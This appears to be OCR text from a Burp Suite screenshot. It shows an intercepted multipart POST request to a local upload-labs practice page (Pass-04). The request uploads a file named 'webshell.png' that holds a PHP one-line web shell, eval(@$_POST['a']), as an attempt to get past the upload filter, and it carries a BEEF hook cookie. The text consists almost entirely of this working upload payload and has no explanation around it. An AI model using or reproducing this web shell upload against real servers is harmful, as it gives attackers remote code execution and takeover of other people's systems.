 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.150.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-04/index.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 345
Origin: http://192.168.150.128
Connection: keep-alive
Referer: http://192.168.150.128/upload-labs-master/Pass-04/index.php
Cookie: BEEFHOOK=RSIvBXlTMo6mKFv5yvbsxemwOboRjHIqutM7XnjYSoypMuzu5GsmeNxSZyJ6YHU9OdaGi6uZWxyFSQed; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="upload_file"; filename="webshell.png"
Content-Type: application/octet-stream
<?php
eval(@$_POST['a']);
?>
-----------------------------57052814523281
Content-Disposition: form-data; name="submit"
□□□
-----------------------------57052814523281--